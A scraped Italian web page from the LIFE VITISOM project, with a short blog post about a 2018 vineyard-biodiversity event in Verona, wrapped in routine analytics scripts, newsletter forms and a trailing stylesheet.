0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(T.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var N=i(843),I=i(782);class j extends R{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,N.G)(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,117))))}}class P extends R{static featureName=g.TZ;constructor(e){super(e,g.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(g.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,623)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(E),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,o.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return m(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return m(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return m(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return a.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[E,j,P],loaderType:"lite"})})()})();</script> <meta http-equiv="content-language" content="it"/> <meta name="viewport" content="width=device-width, initial-scale=1"/> <meta name="description" content=" "/> <meta name="author" content="Instilla Srl"/> <meta name="twitter:card" content= "summary_large_image" /><meta name="twitter:site" content= "@sitosmart" /> <meta property="og:url" content="http://www.lifevitisom.com/il-bello-della-biodiversita-in-vigneto"/><meta property="og:image" content="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/517211_bebf898343004431890c6adcda8fdb7e_mv2_d_1600_1200_s_2.jpg"/><meta property="og:type" content="website"/><meta property="og:title" content=""/><meta property="og:description" content=" "/><meta property="fb:app_id" content="1600972936880494" /> <meta name="DC.Title" content=""/><meta name="DC.Creator" content="https://instilla.it"/><meta name="DC.Description" content=" "/><meta name="DC.Date" content="2017-03-10"/><meta name="DC.Language" content="it"/> <link rel="icon" href="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/favicon.ico" type="image/x-icon"> <link rel="apple-touch-icon" href="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/favicon.png" type="image/png"/> <script src="/js/lifevitisom.com.asyncHeadScripts.min.js" type="text/javascript" async="async"></script> </head> <body id="page-il-bello-della-biodiversita-in-vigneto" class="" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5ZPJC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/><link rel="stylesheet" href="/css/template.min.css"/> <noscript id="deferred-styles"> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css"/> <link href='https://fonts.googleapis.com/css?family=Lato:400,700,300,300italic,400italic,700italic' rel='stylesheet' type='text/css'/> <link rel="stylesheet" href="/css/lifevitisom.com.min.css"/> <link rel="stylesheet" href="/css/category.news.min.css"/> </noscript><script type="text/javascript">function loadDeferredStyles(){var e=document.getElementById("deferred-styles"),t=document.createElement("div");t.innerHTML=e.textContent,document.body.appendChild(t),e.parentElement.removeChild(e)}var raf=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;raf?raf(function(){window.setTimeout(loadDeferredStyles,0)}):window.addEventListener("load",loadDeferredStyles);</script> <div id="subscribe" class="modal fade" role="dialog"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal">&times;</button> <h4 class="modal-title">Tieniti aggiornato su tutte le novità del progetto!</h4> </div> <div class="modal-body row"> <div class="paragraph multiparagraphParagraph col-md-12 " id="subscribe" > <div class="row"> <div class="paragraph htmlParagraph col-md-12 " > <div id="mc_embed_signup"> <form action="https://lifevitisom.us2.list-manage.com/subscribe/post?u=d4d1b38add2139508defceded&id=36382e5e2c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group form-group"> <input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Inserisci la tua email"> </div> <div class="mc-field-group input-group"><input type="checkbox" value="1" name="group[83050][1]" id="mce-group[83050]-83050-0" required class="checkbox" style="display: inline;"><label for="mce-group[83050]-83050-0" style="display: inline;margin-left: 10px;font-size: 14px;font-style: normal;">Dichiaro di aver letto e di accettare l'informativa della privacy presente sul sito, e presto il consenso al trattamento dei miei dati per finalità di marketing e analisi statistica. </label> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_d4d1b38add2139508defceded_36382e5e2c" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="Iscriviti" name="subscribe" id="mc-embedded-subscribe" class="btn" style="margin-top: 20px"></div> </div> </form></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script> </div> </div> </div> </div> </div> </div></div> <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=589c79b02c9a6c001288f8f3&product=inline-share-buttons"><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script> <style type="text/css"> #loadingCover { position: fixed; height: 100%; width: 100%; top:0; left: 0; display: block; z-index: 999999; background-color: #547e22; }</style><div id="loadingCover"></div> <header> <nav class="navbar"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <div id="logo"> <a href="/"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo.png" alt="lifevitisom.com - LIFE VITISOM" title="LIFE VITISOM"/> </a> </div> </div> <div id="navbar" class="navbar-collapse collapse"> <ul class="nav navbar-nav pull-right"> <li><a href="/home"> Home </a></li> <li class="dropdown"> <a class="dropdown-toggle disabled" data-toggle="dropdown" href="/progetto"> Il progetto </a> <ul class="dropdown-menu"> <li><a href="obiettivi" class="dropdown-item">Gli obiettivi</a></li> <li><a href="azioni" class="dropdown-item">Le azioni</a></li> <li><a href="risultati" class="dropdown-item">I risultati</a></li> <li><a href="programma-life" class="dropdown-item">Il programma LIFE</a></li> <li><a href="corso-e-learning-LCA-in-viticoltura" class="dropdown-item">LCA in viticoltura: il corso online</a></li> <li><a href="biodiversita-in-vigna-lo-studio-socio-economico" class="dropdown-item">Marchio Biodiversità in vigna: lo studio</a></li> </ul> </li> <li><a href="/documenti">Documenti &amp; Press</a></li> <li><a href="/partner"> Partner </a></li> <li><a href="/networking"> Networking </a></li> <li><a href="/blog"> Blog </a></li> <li><a href="/contatti"> Contatti </a></li> <li class="active"><a href="/il-bello-della-biodiversita-in-vigneto"></a></li> </ul> </div> </div> </nav></header> <div class="section borderStyleA colorSetA borderStyleA " > <div > <div class="row" style="padding: 0px;"> <div class="paragraph htmlParagraph text-center " id="blogPostHeader" style="background-image: url(https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/517211_bebf898343004431890c6adcda8fdb7e_mv2_d_1600_1200_s_2.jpg);" > <div class='background-container'><div><h2>Il Bello della biodiversità in vigneto</h2><h3>Cantina Valpolicella Negrar</h3><p>Verona, 27 marzo 2018</p></div></div> </div> </div> </div> </div> <div class="section borderStyleA colorSetA borderStyleA " > <div class="container " > <div class="row"> <div class="paragraph spacingParagraph col-md-1 " > </div> <div class="paragraph multiparagraphParagraph col-md-8 " > <div class="row"> <div class="paragraph paragraphParagraph col-md-12 text-justify " id="postBody" > <p> <p>Le Donne della Vite propongono, in collaborazione con BluAgri, un evento di formazione e divulgazione tecnico-scientifica che ha lo scopo di legare l&rsquo;importanza della diversit&agrave; paesaggistica &ndash; tema affrontato al Vinitaly 2016 con il progetto Vino&amp;Paesaggio &ndash; alla biodiversit&agrave; degli ambienti viticoli. Un passaggio in cui il filo conduttore &egrave; rappresentato dalla bellezza, del paesaggio e della scienza.</p><p>VITISOM partecipa all&rsquo;evento portando la propria esperienza in tema di misurazione della biodiversit&agrave; e di riduzione dell&rsquo;impatto ambientale della concimazione del vigneto. Il team di ricerca VITISOM ha presentato i risultati delle indagini sulla biodiversit&agrave; degli artropodi, attraverso l&rsquo;indice QBS-ar funzionali alla valutazione della qualit&agrave; biologica dei suoli.</p><p>I rilievi sono stati realizzati al &ldquo;punto 0&rdquo; prima cio&egrave; dell&rsquo;inizio delle prima prove di distribuzione tramite l&rsquo;utilizzo dei prototipi, in ciascuno dei vigneti test identificati dal progetto.</p><p>Questi vigneti vengono tutti trattati differenziando le parcelle per confrontare diverse tipologie di concime organico e diverse tipologie di distribuzione (superficiale o incorporato).</p> </p> </div> </div> <div class="row"> <div class="paragraph spacingParagraph col-md-6 " > </div> <div class="paragraph htmlParagraph col-md-6 sharethis2 " > <div class="sharethis-inline-share-buttons"></div> </div> </div> </div> <div class="paragraph multiparagraphParagraph col-md-3 " id="remove-padding-blog" > <div class="row"> <div class="paragraph htmlParagraph col-md-12 blog-subscribe " > <div id="mc_embed_signup"> <form action="https://lifevitisom.us2.list-manage.com/subscribe/post?u=d4d1b38add2139508defceded&id=36382e5e2c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <h6>Tieniti aggiornato su tutte le novità di LIFE Vitisom!</h6> <div class="mc-field-group form-group"> <input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Inserisci la tua email"> </div> <div class="mc-field-group input-group"><input type="checkbox" value="1" name="group[83050][1]" id="mce-group[83050]-83050-0" required class="checkbox" style="display: inline;"><label for="mce-group[83050]-83050-0" style="display: inline;margin-left: 10px;font-size: 14px;font-style: normal;">Dichiaro di aver letto e di accettare l'informativa della privacy presente sul sito, e presto il consenso al trattamento dei miei dati per finalità di marketing e analisi statistica. </label> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_d4d1b38add2139508defceded_36382e5e2c" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="Iscriviti" name="subscribe" id="mc-embedded-subscribe" class="btn" style="margin-top: 20px"></div> </div> </form></div> </div> </div> <div class="row"> <div class="paragraph paragraphParagraph col-md-12 " > <h6>Articoli recenti</h6> </div> </div> <div class="row"> <div class="paragraph multiparagraphParagraph col-md-12 " > <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy-copy-copy-copy"> Life VITISOM ospite di ISCRAES 2022 </a> </h2> <a href="festival-della-franciacorta--copy-copy-copy-copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/Fa_uwBmXkAAXlWN.jpg" alt="Life VITISOM ospite di ISCRAES 2022 - cover "title=" immagine: Life VITISOM ospite di ISCRAES 2022 - cover "> </a> <p> <a href="festival-della-franciacorta--copy-copy-copy-copy">Aggiornamenti e news</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy-copy-copy"> Life VITISOM tra i partecipanti a EIP-AGRI Seminar </a> </h2> <a href="festival-della-franciacorta--copy-copy-copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/shutterstock_1286157571.jpg" alt="Life VITISOM tra i partecipanti a EIP-AGRI Seminar - cover "title=" immagine: Life VITISOM tra i partecipanti a EIP-AGRI Seminar - cover "> </a> <p> <a href="festival-della-franciacorta--copy-copy-copy">Aggiornamenti e news</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy-copy"> Life VITISOM al centro di numerose pubblicazioni su giornali del settore </a> </h2> <a href="festival-della-franciacorta--copy-copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/library-1147815_1280.jpg" alt="Life VITISOM al centro di numerose pubblicazioni su giornali del settore - cover "title=" immagine: Life VITISOM al centro di numerose pubblicazioni su giornali del settore - cover "> </a> <p> <a href="festival-della-franciacorta--copy-copy">Aggiornamenti e news</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy"> Life VITISOM al festival del Franciacorta </a> </h2> <a href="festival-della-franciacorta--copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/italy-1331284_1280.jpg" alt="Life VITISOM al festival del Franciacorta - cover "title=" immagine: Life VITISOM al festival del Franciacorta - cover "> </a> <p> <a href="festival-della-franciacorta--copy">Castello Bonomi</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="il-progetto-life-vitisom-al-convegno-life-zeowine"> Il progetto Life Vitisom al convegno Life Zeowine </a> </h2> <a href="il-progetto-life-vitisom-al-convegno-life-zeowine"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/san-miniato-5246250_1280.jpg" alt="Il progetto Life Vitisom al convegno Life Zeowine - cover "title=" immagine: Il progetto Life Vitisom al convegno Life Zeowine - cover "> </a> <p> <a href="il-progetto-life-vitisom-al-convegno-life-zeowine">Inizitive di networking</a> </p> </div> </div> </div> </div> </div> </div> </div> </div> <div id="footer" class="section borderStyleA colorSetC borderStyleA " > <div class="container " > <div class="row"> <div class="paragraph imageParagraph col-md-3 " id="footer-logo" > <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo-white-04.png" alt=" lifevitisom logo white " title=" immagine: lifevitisom logo white " class="frameStyleA" /> </div> <div class="paragraph multiparagraphParagraph col-md-4 " > <div class="row"> <div class="paragraph paragraphParagraph col-md-12 gain-space " > <p> <b>LIFE VITISOM</b> </p> </div> </div> <div class="row"> <div class="paragraph paragraphParagraph col-md-6 footer-links " > <p> <a href='/progetto'>Il progetto</a><br/><a href='/obiettivi'>Gli obiettivi</a><br/><a href='/azioni'>Le azioni</a><br/><a href='/risultati'>I risultati</a> </p> </div> <div class="paragraph paragraphParagraph col-md-6 footer-links " > <p> <a href='/programma-life'>Il programma LIFE</a><br/><a href='/partner'>Partner</a><br/><a href='/contatti'>Contatti</a><br/><a href='/privacy-policy'>Privacy and cookie policy</a> </p> </div> </div> </div> <div class="paragraph htmlParagraph col-md-4 gain-space " id="newsletter-signup" > <p><b class='gain-space'>Iscriviti alla newsletter</b></p><div id='mc_embed_signup'> <form action="https://lifevitisom.us2.list-manage.com/subscribe/post?u=d4d1b38add2139508defceded&id=36382e5e2c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id='mc_embed_signup_scroll'> <div class="mc-field-group form-group"> <input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Inserisci la tua email"> </div> <div class="mc-field-group input-group"> <input type="checkbox" value="1" name="group[83050][1]" id="mce-group[83050]-83050-0" required class="checkbox" style="display: inline;"><label for="mce-group[83050]-83050-0" style="display: inline;margin-left: 10px;font-size: 14px;font-style: normal; color: #fff">Dichiaro di aver letto e di accettare l'informativa della privacy presente sul sito, e presto il consenso al trattamento dei miei dati per finalità di marketing e analisi statistica. </label> </div> <div id='mce-responses' class='clear'> <div class='response' id='mce-error-response' style='display:none'></div> <div class='response' id='mce-success-response' style='display:none'></div> </div> <div style='position: absolute; left: -5000px;' aria-hidden='true'><input type='text' name='b_c2fc5220fd2be73b39cf0b622_aba1e67f75' tabindex='-1' value=''></div> <div class='clear' id='maichimp-button'><button id='mc-embedded-subscribe' class='btn' type='submit' value='subscribe' style="margin-top: 20px"><i class='fa fa-arrow-right'></i></button></div> </div> </form></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script> </div> <div class="paragraph htmlParagraph col-md-1 " id="footer-social" > <a href='https://www.linkedin.com/company/consorzio-italbiotec' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a> <a href='https://twitter.com/italbiotec' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a> </div> </div> </div> </div> <div id="logoLife" class="section borderStyleA borderStyleA " > <div > <div class="row" style="padding: 0px;"> <div class="paragraph htmlParagraph " > <a href='http://ec.europa.eu/environment/life/' rel='nofollow' target='_blank'><img src='https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/LOGO-LIFE-Vitisom.png' alt='programma life logo'/></a> </div> </div> </div> </div> <div id="switch-language" class="section borderStyleA borderStyleA " > <div > <div class="row" style="padding: 0px;"> <div class="paragraph htmlParagraph " > <a href='http://en.lifevitisom.com'><img src='https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifebiorest.com/eng.png' alt='eng'/></a> </div> </div> </div> </div> <p	class="siteFooter"	>Powered by <a href='http://instilla.it' rel='nofollow' target='_blank'><b>Instilla</b></a></p> <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"5425db8cdb","applicationID":"15757659","transactionName":"M1dWYkVYVxICUExZXgoddVVDUFYPTGxIUVYBfFVbUg==","queueTime":3,"applicationTime":91,"atts":"HxBVFA1CRBw=","errorBeacon":"bam.nr-data.net","agent":""}</script></body> <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" type="text/javascript" async="async"></script><script src="//cdnjs.cloudflare.com/ajax/libs/jquery-smooth-scroll/1.7.2/jquery.smooth-scroll.min.js" type="text/javascript" async="async"></script><script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript" async="async"></script><script src="/js/parallax.min.js" type="text/javascript" async="async"></script><script src="/js/customFileInput.js" type="text/javascript" async="async"></script><script src="/js/smoothInPageScroll.js" type="text/javascript" async="async"></script><script src="/js/accordion.js" type="text/javascript" async="async"></script><script src="/js/carouselThumbnails.js" type="text/javascript" async="async"></script><script src="/js/captcha.js" type="text/javascript" async="async"></script><script src="/js/loadingCover.js" type="text/javascript" async="async"></script></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/template.min.css
body_size: 2494
content:
 @charset "UTF-8";body{line-height: 1.8em;font-size: 14px;transition: all .4s ease;background-color: #fff;font-family: Lato, sans-serif}h1,h2,h3,h4,h5,h6{color: #1c1c1c;font-family: Lato, sans-serif}h2{font-size: 2em;font-weight: 100;line-height: 1.3em}h3{font-size: 2.5em;font-weight: 600;line-height: 1.3em}h4{font-size: 2em;margin-bottom: 1em;font-weight: 600;line-height: 1.3em}h5{font-size: 1.8em;line-height: 1.3em}h6{font-size: 1.5em;line-height: 1.3em;margin-bottom: 0.5em}p,li,label{font-size: 1.3em;line-height: 1.8em;color: #1c1c1c;font-weight: 300;font-family: Lato, sans-serif}a{word-break: break-word;font-family: Lato, sans-serif}header{border-bottom: 1px solid #f2f2f2}footer{padding: 40px 0;background: #000}.section .container{padding: 60px 0px}input,textarea{color: black !important}hr{border-color: #f2f2f2}a{color: #547e22}.row{margin: 0px}object,iframe{border: none}object a{padding: 1em}.iframePlaceholder,.objectPlaceholder{visibility: hidden !important;width: 100% !important;color: #000 !important;background: #000 !important}.modal{z-index: 100000}.modal-dialog{z-index: 100001}.heroParagraph h2{font-size: 4.2em;margin: -10px 0 20px 0;font-weight: 300}.heroParagraph h3{font-size: 1.5em;line-height: 1.3em;margin-bottom: 0.5em}.btn{background: #547e22;border: none;color: #fff;margin-top: 20px;text-shadow: none;transition: .4s all;padding: 12px 20px;text-transform: uppercase;width: 100%}.btn:hover{background: #a1d564;transition: .4s all}nav{height: auto;z-index: 99999;width: 100%;margin: 0;padding: .4em 0 .8em 0;max-height: 130px;min-height: 130px;border-bottom: 1px solid #f2f2f2;font-weight: 300}nav a{color: #1c1c1c;font-family: Lato, sans-serif;font-size: 16px;transition: . opacity .4s all;padding-top: 45px !important}nav a:hover{color: #a1d564;text-decoration: none;transition: opacity .4s all;border-bottom: 2px solid #a1d564}.dropdown:hover .dropdown-menu{display: block;margin-top: 0}.dropdown-item{padding-top: 20px !important}.dropdown-item:hover{border-bottom: 2px solid #a1d564}.active a{color: #a1d564}.navbar,.navbar-header{background: none;margin-bottom: 0;border-radius: 0px}#logo div{margin-top: 1.1em;font-family: Lato, sans-serif;font-size: 2.1em}#logo img{min-height: 85px;max-height: 110px}.navbar-wrapper{position: absolute;top: 0;right: 0;left: 0;z-index: 20}.navbar-wrapper .navbar{padding-right: 15px;padding-left: 15px}.navbar-wrapper > .container{padding-right: 0;padding-left: 0}.navbar-wrapper .navbar .container{width: auto}.navbar-toggle{background: #547e22;margin-top: 2.5em}.navbar-toggle .icon-bar{background: #fff}.col-md-12{padding-left: 30px;padding-right: 30px}.fa{color: #6fa62d;line-height: 1.2em}.fa-10x{font-size: 10em;padding-top: 1em}.bg-section{background: #f2f2f2}.form-control,.checkbox,.select,.fileInput{height: auto;padding: 10px 15px;background: #fff;border-radius: 0px;border-left: none;border-right: none;border-top: none;border-bottom: 1px solid #a1d564;box-shadow: none}.select select{min-width: 300px;border: none;margin-top: -11px;margin-bottom: -10px;padding: 10px}.form-group .placeholder,.select .placeholder{color: #999;margin-right: 2px}.form-group .placeholder{float: left}.form-control:focus{box-shadow: none;border-bottom: #a1d564}.form-group .description{font-size: 90%}.fileInput{margin: 0px;padding: 0px;margin-top: 16px}.js .inputfile{width: 0.1px;height: 0.1px;opacity: 0;overflow: hidden;position: absolute;z-index: -1}.inputfile + label{max-width: 80%;white-space: nowrap;cursor: pointer;display: inline-block;overflow: hidden;margin-bottom: 0px}.inputfile + label i{margin-left: 16px;font-size: 95%;padding-top: -5px}.inputfile + label span{margin-left: 6px;font-size: 80%;font-weight: 400;color: #999}.inputfile:focus + label,.inputfile.has-focus + label{outline: 1px dotted #000}.checkbox{padding-top: 7px;padding-bottom: 8px}.checkbox label{color: #555;font-size: 14px;width: 100%;margin: 0px}.checkbox input[type=checkbox]{display: none}.checkbox input[type=checkbox] + span:before{font-family: FontAwesome;display: inline-block;color: #555;margin-left: -20px}.checkbox input[type=checkbox] + span:before{content: "\f096"}.checkbox input[type=checkbox] + span:before{letter-spacing: 10px}.checkbox input[type=checkbox]:checked + span:before{content: "\f046"}.checkbox input[type=checkbox]:checked + span:before{letter-spacing: 8px}.paragraph img{width: 100%;display: block;margin: auto}.jumbotron{max-height: 600px;margin: 0;padding: 0;overflow: hidden}.jumbotron img{margin: 0;width: 100%}.siteFooter{padding: 1em;font-size: 0.9em;text-align: center;margin-bottom: 0px}footer p{font-size: 0.9em;text-align: center;color: #bccfe1}footer a{font-weight: bold;color: #bccfe1;transition: .4s all}footer a:hover{color: #deeff3;transition: .4s all}.copyright{background: none;padding-top: 15px}.copyright p{color: #888}.socialButtons .fb-share-button{top: -7px !important}.glyphicon{margin-top: 0px;top: 50% !important;font-size: 40px !important}.carousel{overflow: hidden;background: black;text-align: center}.carousel-caption{z-index: 10}.carousel-caption-h-left{text-align: left}.carousel-caption-h-right{text-align: right}.carousel-caption-v-top{bottom: none;top: 0}.carousel-caption-v-center{top: 0;bottom: 0;margin-top: auto;margin-bottom: auto;height: 50%;overflow: auto}.carousel .item{width: 100%;overflow: hidden;text-align: center;margin: auto}.carousel-img{height: auto;max-width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto}.col-md-12 .carousel{height: 600px}.col-md-12 .carousel .item{height: 600px}.col-md-11 .carousel{height: 550px}.col-md-11 .carousel .item{height: 550px}.col-md-10 .carousel{height: 500px}.col-md-10 .carousel .item{height: 500px}.col-md-9 .carousel{height: 450px}.col-md-9 .carousel .item{height: 450px}.col-md-8 .carousel{height: 400px}.col-md-8 .carousel .item{height: 400px}.col-md-7 .carousel{height: 350px}.col-md-7 .carousel .item{height: 350px}.col-md-6 .carousel{height: 300px}.col-md-6 .carousel .item{height: 300px}.col-md-5 .carousel{height: 250px}.col-md-5 .carousel .item{height: 250px}.col-md-4 .carousel{height: 200px}.col-md-4 .carousel .item{height: 200px}.col-md-3 .carousel{height: 150px}.col-md-3 .carousel .item{height: 150px}.col-md-2 .carousel{height: 100px}.col-md-2 .carousel .item{height: 100px}.col-md-1 .carousel{height: 50px}.col-md-1 .carousel .item{height: 50px}.carousel-control{color: #547e22}.carousel-control.left,.carousel-control.right{background-image: none}.carousel-control.left:hover,.carousel-control.right:hover,.carousel-control .glyphicon-chevron-left:hover,.carousel-control .glyphicon-chevron-right:hover,.carousel-control .icon-next:hover,.carousel-control .icon-prev:hover{color: #a1d564}.squareContainer{background-size: 100% 100%;background-repeat: no-repeat;padding: 0px}.square{padding-bottom: 100%;overflow: hidden}.square > .fullHeight{position: absolute;top: 0px;left: 0px;width: 100%;height: 100%;padding: 0.5em;overflow: hidden;background: rgba(0,0,0,0.6);color: #fff}.square > .halfHeight{position: absolute;top: 50%;left: 0px;width: 100%;height: 50%;padding: 1em;overflow: hidden;background: rgba(0,0,0,0.6);color: #fff}.aSquareContainer:hover{opacity: 0.75}.square h2{margin-top: 0px;color: #fff;font-weight: 700}.square h3{color: #fff;font-weight: 300}.square h2{font-size: 175%}.square h3{font-size: 150%}.col-md-5 .square h2{font-size: 160%}.col-md-5 .square h3{font-size: 140%;margin: 0px}.col-md-4 .square h2{font-size: 140%}.col-md-4 .square h3{font-size: 130%;margin: 0px}.col-md-3 .square h2{font-size: 140%;margin-bottom: 4px}.col-md-3 .square h3{font-size: 130%;margin: 0px}.col-md-2 .square h2{font-size: 120%;margin-bottom: 0px}.col-md-2 .square h3{font-size: 100%;margin: 0px}.col-md-2 .halfHeight,.col-md-2 .fullHeight{padding: 0.75em}.col-md-1 .square h2{font-size: 80%;margin-bottom: 0px}.col-md-1 .square h3{font-size: 80%;margin: 0px}.col-md-1 .halfHeight,.col-md-1 .fullHeight{padding: 3px}.previewThumbnail{background-size: 100%}.previewText h2{font-weight: 400;margin: 0px;font-size: 